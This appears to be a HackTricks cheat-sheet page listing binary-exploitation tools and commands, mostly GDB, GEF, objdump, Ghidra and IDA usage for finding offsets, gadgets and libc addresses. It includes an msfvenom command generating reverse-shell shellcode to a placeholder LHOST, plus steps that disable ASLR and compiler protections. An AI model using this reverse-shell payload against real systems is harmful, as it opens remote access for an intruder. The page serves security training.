| .. | ||
| pwntools.md | ||
| README.md | ||
Exploiting Tools
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Metasploit
pattern_create.rb -l 3000   #Length
pattern_offset.rb -l 3000 -q 5f97d534   #Search offset
nasm_shell.rb
nasm> jmp esp   #Get opcodes
msfelfscan -j esi /opt/fusion/bin/level01
Shellcodes
{% code overflow="wrap" %}
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
{% endcode %}
GDB
Install
apt-get install gdb
Parameters
-q # No show banner
-x <file> # Auto-execute GDB instructions from here
-p <pid> # Attach to process
Instructions
run # Execute
start # Start and break in main
n/next/ni # Execute next instruction (no inside)
s/step/si # Execute next instruction
c/continue # Continue until next breakpoint
p system # Find the address of the system function
set $eip = 0x12345678 # Change value of $eip
help # Get help
quit # exit

# Disassemble
disassemble main # Disassemble the function called main
disassemble 0x12345678 # Disassemble taht address
set disassembly-flavor intel # Use intel syntax
set follow-fork-mode child/parent # Follow child/parent process

# Breakpoints
br func # Add breakpoint to function
br *func+23
br *0x12345678
del <NUM> # Delete that number of breakpoint
watch EXPRESSION # Break if the value changes

# info
info functions --> Info abount functions
info functions func --> Info of the funtion
info registers --> Value of the registers
bt # Backtrace Stack
bt full # Detailed stack
print variable
print 0x87654321 - 0x12345678 # Caculate

# x/examine
examine/<num><o/x/d/u/t/i/s/c><b/h/w/g> dir_mem/reg/puntero # Shows content of <num> in <octal/hexa/decimal/unsigned/bin/instruction/ascii/char> where each entry is a <Byte/half word (2B)/Word (4B)/Giant word (8B)>
x/o 0xDir_hex
x/2x $eip # 2Words from EIP
x/2x $eip -4 # $eip - 4
x/8xb $eip # 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
i r eip # Value of $eip
x/w pointer # Value of the pointer
x/s pointer # String pointed by the pointer
x/xw &pointer # Address where the pointer is located
x/i $eip # Instructions of the EIP
GEF
You could optionally use this fork of GEF which contains more interesting instructions.
help memory # Get help on memory command
canary # Search for canary value in memory
checksec #Check protections
p system #Find system function address
search-pattern "/bin/sh" #Search in the process memory
vmmap #Get memory mappings
xinfo <addr> # Shows page, size, perms, memory area and offset of the addr in the page
memory watch 0x784000 0x1000 byte #Add a view always showinf this memory
got #Check got table
memory watch $_got()+0x18 5 #Watch a part of the got table

# Vulns detection
format-string-helper #Detect insecure format strings
heap-analysis-helper #Checks allocation and deallocations of memory chunks:NULL free, UAF,double free, heap overlap

#Patterns
pattern create 200 #Generate length 200 pattern
pattern search "avaaawaa" #Search for the offset of that substring
pattern search $rsp #Search the offset given the content of $rsp

#Shellcode
shellcode search x86 #Search shellcodes
shellcode get 61 #Download shellcode number 61

#Dump memory to file
dump binary memory /tmp/dump.bin 0x200000000 0x20000c350

#Another way to get the offset of to the RIP
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
2- ef➤  i f
Stack level 0, frame at 0x7fffffffddd0:
 rip = 0x400cd3; saved rip = 0x6261617762616176
 called by frame at 0x7fffffffddd8
 Arglist at 0x7fffffffdcf8, args:
 Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
 Saved registers:
  rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
gef➤  pattern search 0x6261617762616176
[+] Searching for '0x6261617762616176'
[+] Found at offset 184 (little-endian search) likely
Tricks
GDB same addresses
While debugging GDB will have slightly different addresses than the used by the binary when executed. You can make GDB have the same addresses by doing:
unset env LINESunset env COLUMNSset env _=<path>Put the absolute path to the binary- Exploit the binary using the same absolute route
PWDandOLDPWDmust be the same when using GDB and when exploiting the binary
Backtrace to find functions called
When you have a statically linked binary all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to identify the flow that the binary follows to for example ask for user input.
You can easily identify this flow by running the binary with gdb until you are asked for input. Then, stop it with CTRL+C and use the bt (backtrace) command to see the functions called:
gef➤  bt
#0  0x00000000004498ae in ?? ()
#1  0x0000000000400b90 in ?? ()
#2  0x0000000000400c1d in ?? ()
#3  0x00000000004011a9 in ?? ()
#4  0x0000000000400a5a in ?? ()
GDB server
gdbserver --multi 0.0.0.0:23947 (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
Ghidra
Find stack offset

Ghidra is very useful to find the the offset for a buffer overflow thanks to the information about the position of the local variables.
For example, in the example below, a buffer flow in local_bc indicates that you need an offset of 0xbc. Moreover, if local_10 is a canary cookie it indicates that to overwrite it from local_bc there is an offset of 0xac.
&#xNAN;Remember that the first 0x08 from where the RIP is saved belongs to the RBP.
qtool
qltool run -v disasm --no-console --log-file disasm.txt --rootfs ./ ./prog
Get every opcode executed in the program.
GCC
gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2 --> Compile without protections
&#xNAN;-o --> Output
&#xNAN;-g --> Save code (GDB will be able to see it)
echo 0 > /proc/sys/kernel/randomize_va_space --> To deactivate the ASLR in linux
To compile a shellcode:
nasm -f elf assembly.asm --> return a ".o"
ld assembly.o -o shellcodeout --> Executable
Objdump
-d --> Disassemble executable sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)
&#xNAN;-Mintel --> Intel syntax
&#xNAN;-t --> Symbols table
&#xNAN;-D --> Disassemble all (address of static variable)
&#xNAN;-s -j .dtors --> dtors section
&#xNAN;-s -j .got --> got section
-D -s -j .plt --> plt section decompiled
&#xNAN;-TR --> Relocations
ojdump -t --dynamic-relo ./exec | grep puts --> Address of "puts" to modify in GOT
objdump -D ./exec | grep "VAR_NAME" --> Address or a static variable (those are stored in DATA section).
Core dumps
- Run
ulimit -c unlimitedbefore starting my program - Run
sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t - sudo gdb --core=<path/core> --quiet
More
ldd executable | grep libc.so.6 --> Address (if ASLR, then this change every time)
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done --> Loop to see if the address changes a lot
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system --> Offset of "system"
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh --> Offset of "/bin/sh"
strace executable --> Functions called by the executable
rabin2 -i ejecutable --> Address of all the functions
Inmunity debugger
!mona modules    #Get protections, look for all false except last one (Dll of SO)
!mona find -s "\xff\xe4" -m name_unsecure.dll   #Search for opcodes insie dll space (JMP ESP)
IDA
Debugging in remote linux

Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary linux_server or linux_server64 inside the linux server and run it nside the folder that contains the binary:
./linux_server64 -Ppass
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

